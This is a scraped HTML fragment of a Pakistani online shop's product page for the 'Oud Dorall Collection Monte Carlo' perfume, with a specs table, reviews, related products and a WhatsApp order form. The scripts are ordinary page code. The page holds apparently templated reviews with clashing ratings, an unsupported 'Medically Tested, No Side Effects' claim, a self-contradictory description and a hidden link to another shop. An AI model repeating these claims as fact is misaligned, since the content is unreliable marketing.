								<script type="text/javascript">
									// Assume 'productUrl' contains the URL of the product to share// Function to set share URLs for each social iconfunction setShareUrls(productUrl){document.getElementById('facebook-share').href='https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(productUrl); document.getElementById('twitter-share').href='https://twitter.com/intent/tweet?url=' + encodeURIComponent(productUrl); document.getElementById('pinterest-share').href='https://pinterest.com/pin/create/button/?url=' + encodeURIComponent(productUrl); document.getElementById('whatsapp-share').href='whatsapp://send?text=' + encodeURIComponent(productUrl); document.getElementById('linkedin-share').href='https://www.linkedin.com/sharing/share-offsite/?url=' + encodeURIComponent(productUrl);}// Usage: Call setShareUrls function with the product URLsetShareUrls('https://www.salepakistan.pk/product/oud-dorall-collection-monte-carlo');
								</script>
							</div><span class="divider d-xs-show"></span>
							<div class="product-link-wrapper d-flex"> <a href="#" aria-label="add to wishlist" class="btn-product-icon btn-wishlist w-icon-heart"><span></span></a> <a href="#" class="btn-product-icon btn-compare btn-icon-left w-icon-compare" aria-label="add to compare"><span></span></a> </div>
						</div>
						<hr class="product-divider">
						<div class="col-lg-12 mb-12">
							<div class="accordion accordion-bg accordion-gutter-md accordion-border">
								<div class="card">
									<div class="card-header"> <a href="#collapse2" class="expand">Delivery Time</a> </div>
									<div id="collapse2" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Oud Dorall Collection Monte Carlo| Delivery Time</h2>
										<p class="mb-0"> If You Place Your Order Today, Then We Will Dispatched Your Order Today And It Will Be Delivery Within 2 To 3 Days Via Courier Service </p>
									</div>
								</div>
								<div class="card">
									<div class="card-header"> <a href="#collapse4" class="expand">Refund And Return Policy</a> </div>
									<div id="collapse4" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Oud Dorall Collection Monte Carlo| Return & Refund</h2>
										<p class="mb-0"> 15 Days Refund And Return Policy To All over Products </p>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<section class="mb-10 without-bg-section pb-1">
				<div class="title-link-wrapper mb-4">
					<h2 class="title">Oud Dorall Collection Monte CarloInformation, Details And Reviews </h2>
				</div>
				<div class="accordion accordion-boxed accordion-gutter-md accordion-plus show-code-action">
					<div class="card">
						<div class="card-header"> <a href="#collapse2-1" class="collapse">Information</a> </div>
						<div class="expanded" id="collapse2-1">
							<style>
								.table {
									width: 100%;
									border-collapse: collapse;
									margin: 20px 0;
									box-shadow: 0 0 10px rgba(0, 0, 0, .1);
									border-radius: 1px
								}

								.table thead {
									background-color: #3498db;
									color: #fff
								}

								.table td,
								.table th {
									padding: 5px;
									text-align: left;
									padding-left: 10px;
									border-bottom: 1px solid #e5e5e5
								}

								.table td:first-child {
									font-weight: 700
								}

								.table a {
									text-decoration: none;
									color: #f15a15
								}

								.badge-success {
									background-color: #28a745;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.badge-end {
									background-color: #f30000;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.table tr {
									margin-bottom: 10px
								}
							</style>
							<table class="table table-striped">
								<tbody>
									<tr>
										<td>Availability:</td> <td><strong class="badge badge-success">100/ In Stock</strong></td>									</tr>
									<tr>
										<td>MADE in:</td>
										<td style="text-transform: uppercase;">France</td>
									</tr>
									<tr>
										<td>Size:</td>
										<td style="text-transform: uppercase;">100Ml</td>
									</tr>
									<tr>
										<td>Item Form:</td>
										<td style="text-transform: uppercase;">Perfume</td>
									</tr>
									<tr>
										<td>Expiry Date:</td>
										<td>11/09/2026</td>
									</tr>
									<tr>
										<td>Imported From:</td>
										<td style="text-transform: uppercase;">Dubai</td>
									</tr>
									<tr>
										<td>Import Date Year: </td>
										<td>2025</td>
									</tr>
									<tr>
										<td>Product For:</td>
										<td>For Male</td>
									</tr>
									<tr>
										<td>Condition:</td>
										<td style="text-transform: uppercase;">hot</td>
									</tr>
									<tr>
										<td>Brand:</td>
										<td><a href="https://www.salepakistan.pk/brands/salepakistanpk">salepakistan.pk</a> </td>
									</tr>
									<tr>
										<td>Categories:</td>
										<td><a href="https://www.salepakistan.pk/categories/fragrance">Fragrance</a> >  <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes">Men Perfumes</a> </td>
									</tr>
									<tr>
										<td>Oud Dorall Collection Monte Carlo:</td>
										<td>Herbal, Medically Tested, No Side Effects</td>
									</tr>
									<tr>
										<td>Delivery Time:</td>
										<td>2 - 3 Business Days (in Pakistan)</td>
									</tr>
									<tr>
										<td>Available Couriers:</td>
										<td>Leopard Courier, Tcs Courier, Trax Courier, M&P Courier</td>
									</tr>
									<tr>
										<td>Payment Method:</td>
										<td>Cash On Delivery, Bank Transfer</td>
									</tr>
									<tr>
										<td>Refund And Return:</td>
										<td>15 Days Refund And Return Time</td>
									</tr>
									<tr>
										<td>SUPPORT 24/7:</td> <td>03007491666 | salepakistan.pk@gmail.com</td>
									</tr>
								</tbody>
							</table>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-2" class="expand">Detail</a> </div>
						<div class="card-body collapsed" id="collapse2-2">
							<p class="mb-0"><h2>Oud Dorall Collection Monte Carlo</h2><p>Dc Dorall Collection Oud For Men 100Ml Edt Dorall Collection Monte Carlooud For Men 100Ml Edt Dorall Collection Monte Carlo · Additional Information · Related Products · Blu Deodorant For Men · Haramain Excellent Spray For Men 100Ml.Dorall Monte Carlo Is A Floral Woody Musk Fragrance For Women. The Simple And Direct Aromatic Composition Of The Montale Roses Musk. Oud Dorall Collection</p><h3>Oud Dorall Collection Monte Carlo Price In Pakistan</h3><p>Embark On A Journey Of Opulence With 'monte Carlo Oud' Men's Perfume. Arabic, Rose, And Woody Notes Blend Into An Enchanting Symphony.Embark On A Journey Of Opulence With 'monte Carlo Oud' Men's Perfume. Arabic, Rose, And Woody Notes Blend Into An Enchanting Symphony. Let This Fragrance Evoke</p><p>&nbsp;</p></p>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-3" class="expand">Reviews (3)</a> </div>
						<div class="card-body collapsed" id="collapse2-3">
							<p class="mb-0">
								<li class="comment">  <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>Its A Really Nice Website.I Have Visited Many Products All The Data Which Is Mentioned Is Up To The Mark.Its Amazing...Thanks Salepakistan.Pk</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>I love this fragrance.</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>Es ki khusboo bohot achai ha</p>
										</div>
									</div> </li>
							</p>
							<div class="tab-pane" id="product-tab-reviews">
								<div class="row mb-4">
									<div class="col-xl-4 col-lg-5 mb-4">
										<div class="ratings-wrapper">
											<div class="avg-rating-container">
												<h4 class="avg-mark font-weight-bolder ls-50">5.0</h4>
												<div class="avg-rating">
													<p class="text-dark mb-1">
														<h5> Average Rating</h5>
													</p>
													<div class="ratings-container">
														<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3Reviews)</a>
													</div>
												</div>
											</div>
											<div class="ratings-value d-flex align-items-center text-dark ls-25">
												<h6> <span class="text-dark font-weight-bold">96.7%</span>Recommended<span class="count">(2 of3)</span></h6>
											</div>
											<div class="ratings-list">
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>90%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>70%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>50%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 40%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 20%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
											</div>
										</div>
									</div>
									<div class="col-xl-8 col-lg-7 mb-4">
										<div class="review-form-wrapper">
											<h2 class="title tab-pane-title font-weight-bold mb-1">Submit Your Review For Oud Dorall Collection Monte Carlo</h2>
											<a href="https://www.tradecenter.pk/" style="display: none;">Oud Dorall Collection Monte Carlo Order Now</a>
											<p class="mb-3">Your email address will not be published. Required fields are marked *</p> <div class="btn-group">
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/login" class="btn btn-primary">Login</a> </div>
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/register" class="btn btn-success btn-rounded">Register</a> </div>
											</div>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
			</section>
			<section class="related-product-section">
				<div class="title-link-wrapper mb-4">
					<h3 class="title">Related Products</h3>
				</div>
				<div class="swiper-container swiper-theme" data-swiper-options="{'spaceBetween': 20,'loop': true, 'slidesPerView': 2, 'autoplay':{'delay': 4000, 'disableOnInteraction': false}, 'breakpoints':{'576':{'slidesPerView': 3}, '768':{'slidesPerView': 4}, '992':{'slidesPerView': 4}}}"><div class="swiper-wrapper row cols-lg-5 cols-md-4 cols-sm-3 cols-2">   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/charlie-gold-perfume"> <img src="https://www.salepakistan.pk/storage/public/products/charlie-gold-perfume-at-best-price-03007491666-shop-now-1761985020.webp" alt="Charlie Gold Perfume" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/charlie-gold-perfume-at-best-price-03007491666-shop-now-1761985020.webp" alt="Charlie Gold Perfume" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/charlie-gold-perfume">Charlie Gold Perfume</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/charlie-gold-perfume" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/north-moon-life-is-beautiful-perfume"> <img src="https://www.salepakistan.pk/storage/public/products/north-moon-life-is-beautiful-perfume-03007491666-shop-now-1761639551.webp" alt="North Moon Life Is Beautiful Perfume" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/north-moon-life-is-beautiful-perfume-03007491666-shop-now-1761639551.webp" alt="North Moon Life Is Beautiful Perfume" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/north-moon-life-is-beautiful-perfume">North Moon Life Is Beautiful Perfume</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/north-moon-life-is-beautiful-perfume" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :6500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/rozino-peach-deodorant-fragrance"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-peach-deodorant-fragrance-50g-ultimate-refreshing-long-lasting-scent-1761285241.webp" alt="Rozino Peach Deodorant Fragrance" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-peach-deodorant-fragrance-50g-ultimate-refreshing-long-lasting-scent-1761285241.webp" alt="Rozino Peach Deodorant Fragrance" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/rozino-peach-deodorant-fragrance">Rozino Peach Deodorant Fragrance</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/rozino-peach-deodorant-fragrance" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/east-moon-sunset-fresh-perfume"> <img src="https://www.salepakistan.pk/storage/public/products/east-moon-sunset-fresh-perfume-100ml-long-lasting-luxury-fragrance-for-men-1760681769.webp" alt="East Moon Sunset Fresh Perfume" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/east-moon-sunset-fresh-perfume-100ml-long-lasting-luxury-fragrance-for-men-1760681769.webp" alt="East Moon Sunset Fresh Perfume" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/east-moon-sunset-fresh-perfume">East Moon Sunset Fresh Perfume</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/east-moon-sunset-fresh-perfume" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/sumax-jasmine-deodorizing-body-spray"> <img src="https://www.salepakistan.pk/storage/public/products/sumax-jasmine-deodorizing-body-spray-10ml-ultimate-long-lasting-freshness-1760681022.webp" alt="Sumax Jasmine Deodorizing Body Spray" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/sumax-jasmine-deodorizing-body-spray-10ml-ultimate-long-lasting-freshness-1760681022.webp" alt="Sumax Jasmine Deodorizing Body Spray" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/sumax-jasmine-deodorizing-body-spray">Sumax Jasmine Deodorizing Body Spray</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/sumax-jasmine-deodorizing-body-spray" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/roll-pheromone-perfume-oil-for-women"> <img src="https://www.salepakistan.pk/storage/public/products/roll-pheromone-perfume-oil-for-women-1-p-long-lasting-alluring-fragrance-that-attracts-instantly-1760518065.webp" alt="Roll Pheromone Perfume Oil For Women" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/roll-pheromone-perfume-oil-for-women-1-p-long-lasting-alluring-fragrance-that-attracts-instantly-1760518065.webp" alt="Roll Pheromone Perfume Oil For Women" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/roll-pheromone-perfume-oil-for-women">Roll Pheromone Perfume Oil For Women</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/roll-pheromone-perfume-oil-for-women" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/rozino-love-solid-balm-stick"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-love-solid-balm-stick-03007491666-order-now-1757566932.webp" alt="Rozino Love Solid Balm Stick" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-love-solid-balm-stick-03007491666-order-now-1757566932.webp" alt="Rozino Love Solid Balm Stick" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/rozino-love-solid-balm-stick">Rozino Love Solid Balm Stick</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/rozino-love-solid-balm-stick" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/noble-blue-perfume"> <img src="https://www.salepakistan.pk/storage/public/products/noble-blue-perfume-100ml-at-best-saller-03007491666-salepakistanpk-1756532684.webp" alt="Noble Blue Perfume" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/noble-blue-perfume-100ml-at-best-saller-03007491666-salepakistanpk-1756532684.webp" alt="Noble Blue Perfume" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/noble-blue-perfume">Noble Blue Perfume</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/noble-blue-perfume" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3500</ins> </div>
								</div>
							</div>
						</div>  </div>
				</div>
			</section>
		</div>
	</div>
	<style>
		/* Popup container */
		.form-popup {
			display: none;
			position: fixed;
			bottom: 75px;
			right: 20px;
			z-index: 9;
			background: #f2f9f2;
			box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.1);
			border-radius: 10px;
			padding: 20px;
			width: 90%;
			max-width: 500px;
		}

		/* Full-width input fields */
		.form-container input[type=text],
		.form-container input[type=number] {
			width: 100%;
			padding: 12px;
			margin: 8px 0;
			border: none;
			background: #e2f7e2;
			/* Lighter green background for inputs */
			border-radius: 5px;
			box-sizing: border-box;
			transition: all 0.3s ease;
		}

		.form-container .btn {
			background-color: #25d366;
			color: white;
			padding: 10px 15px;
			border: none;
			cursor: pointer;
			width: 40%;
			margin: 8px 2% 8px 0;
			display: inline-block;
			box-sizing: border-box;
			border-radius: 5px;
			transition: all 0.3s ease;
			font-size: 13px;
			text-align: center;
		}

		/* Add a red background color to the cancel button */
		.form-container .cancel {
			background-color: #dd4b39;
			/* WhatsApp red */
		}

		/* Add some hover effects to buttons */
		.form-container .btn:hover,
		.open-button:hover {
			opacity: 0.9;
			transform: translateY(-2px);
			box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
		}

		.form-container label {
			color: #878181;
			font-weight: bold;
			margin-bottom: 2px;
			display: block;
			font-size: 13px;
			letter-spacing: 0.5px;
		}

		.form-container h2 {
			color: #34d36a;
			margin: 0 0 10px;
			padding: 0;
			font-size: 15px;
			font-weight: bold;
			text-align: center;
			text-transform: uppercase;
			border-bottom: 8px solid #25d366;
			padding-bottom: 6px;
		}

		.button-container {
			text-align: center;
		}
	</style>


	<a id="orderButton" class="whatsapp-button"><i class="fab fa-whatsapp"></i> <span>Order on WhatsApp</span></a>
	<div id="orderForm" class="form-popup" style="display: none;">
		<form id="form" class="form-container">
			<h2>Buy Now On WhatsApp</h2> <label for="name"><b>Name</b></label> <input type="text" id="name" placeholder="Enter your name" required> <label for="number"><b>Mobile Number</b></label> <input type="number" id="number" value="03" placeholder="Mobile Number" maxlength=11 required> <label for="city"><b>City</b></label> <input type="text" id="city" placeholder="Enter your city" required> <label for="address"><b>Address</b></label> <input type="text" id="address" placeholder="House # 123, Block A, Street No, Town, City" required>
			<div class="button-container"> <button type="button" id="submitOrder" class="btn">Submit</button> <button type="button" class="btn cancel" onclick="closeForm()">Close</button></div>
		</form>
	</div>

	<script>
		// JavaScript to limit the mobile number input to 11 characters
		document.getElementById('number').addEventListener('input', function(event) {
			if (this.value.length > 11) {
				this.value = this.value.slice(0, 11);
			}
		});
	</script>

	<script>
		// Close the popup form
		function closeForm() {
			document.getElementById("orderForm").style.display = "none";
		}

		document.addEventListener("DOMContentLoaded", function() {
			// Open the popup form when the button is clicked
			document.getElementById("orderButton").addEventListener("click", function() {
				document.getElementById("orderForm").style.display = "block";
			});

			// Submit the order form
			document.getElementById("submitOrder").addEventListener("click", function() {
				var name = document.getElementById("name").value;
				var city = document.getElementById("city").value;
				var number = document.getElementById("number").value; // Corrected variable name
				var address = document.getElementById("address").value;

				// Form validation
				if (name.trim() === "" || city.trim() === "" || number.trim() === "") { // Added number validation
					alert("Please fill in all fields.");
					return;
				}

				// Construct message
				var message = "Name: " + name + "\nPhone: " + number + "\nCity: " + city + "\nAddress: " + address;

				// Send message to WhatsApp
				var whatsappLink = "https://wa.me/923007491666?text=Hi Sale Pakistan, : *i Want To Buy* *Oud Dorall Collection Monte Carlo* *Rs: 3300* " + encodeURIComponent(message);
				window.open(whatsappLink, "_blank");

				// Close the form
				closeForm();
			});
		});
	</script>
	<style>
		.whatsapp-button {
			position: fixed;
			bottom: 100px;
			right: 1px;
			width: auto;
			padding: 5px 15px;
			background-color: #4dc247;
			border-radius: 5px;
			display: flex;
			justify-content: center;
			align-items: center;
			box-shadow: 0 2px 5px rgba(0, 0, 0, .2);
			transition: transform .3s ease;
			text-decoration: none;
			color: #fff;
			font-weight: 700;
			font-family: Arial, sans-serif
		}

		.whatsapp-button i {
			font-size: 30px;
			margin-right: 10px
		}

		.whatsapp-button:hover {
			transform: scale(1.05);
			color: #000
		}

		.whatsapp-button span {
			margin-left: 5px
		}
	</style>
</main>
<!-- End of Main -->
<!-- Start of Footer -->
        <footer class="footer appear-animate" data-animation-options="{
            'name': 'fadeIn'
        }">
            <div class="container">
                <div class="footer-newsletter">
                    <div class="row justify-content-center align-items-center">
                        <div class="col-xl-3 col-lg-2">
                             
                            <a href="https://www.salepakistan.pk" class="logo-footer">
                                <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="45">
                            </a>
                        </div>
                        <div class="col-xl-4 col-lg-5">
                            <div class="swiper-slide icon-box icon-box-side text-dark">
                                <div class="icon-box-icon d-inline-flex">
                                    <i class="w-icon-envelop3"></i>
                                </div>
                                <div class="icon-box-content">
                                    <h4 class="icon-box-title text-uppercase font-weight-bold">Subscribe To Our
                                        Newsletter</h4>
                                    <p>Get all the latest information on Events, Sales and Offers.</p>
                                </div>
                            </div>
                        </div>
                        <div class="col-xl-5 col-lg-5 col-md-9 mt-4 mt-lg-0 ">
                            <form action="https://www.salepakistan.pk/subscribe" method="post" class="input-wrapper input-wrapper-inline input-wrapper-rounded">
                                 <input type="hidden" name="_token" value="bqr2VjNdwsElk1nM8tUczmDN4e3gunrnfpENYYJZ">                                <input type="email" class="form-control mr-2 bg-white text-default"  required="" name="email" id="email" placeholder="Your E-mail Address">
                                <button class="btn btn-primary btn-rounded" type="submit">Subscribe<i class="w-icon-long-arrow-right"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
                

		<script>
			! function(e) {
				"function" == typeof define && define.amd ? define(e) : e()
			}(function() {
				var e, t = ["scroll", "wheel", "touchstart", "touchmove", "touchenter", "touchend", "touchleave", "mouseout", "mouseleave", "mouseup", "mousedown", "mousemove", "mouseenter", "mousewheel", "mouseover"];
				if (function() {
						var e = !1;
						try {
							var t = Object.defineProperty({}, "passive", {
								get: function() {
									e = !0
								}
							});
							window.addEventListener("test", null, t), window.removeEventListener("test", null, t)
						} catch (e) {}
						return e
					}()) {
					var n = EventTarget.prototype.addEventListener;
					e = n, EventTarget.prototype.addEventListener = function(n, o, r) {
						var i, s = "object" == typeof r && null !== r,
							u = s ? r.capture : r;
						(r = s ? function(e) {
							var t = Object.getOwnPropertyDescriptor(e, "passive");
							return t && !0 !== t.writable && void 0 === t.set ? Object.assign({}, e) : e
						}(r) : {}).passive = void 0 !== (i = r.passive) ? i : -1 !== t.indexOf(n) && !0, r.capture = void 0 !== u && u, e.call(this, n, o, r)
					}, EventTarget.prototype.addEventListener._original = e
				}
			});
		</script>


<!-- Load jQuery asynchronously -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/jquery.min.js" defer></script>


<!-- Load main.js after jQuery is loaded -->
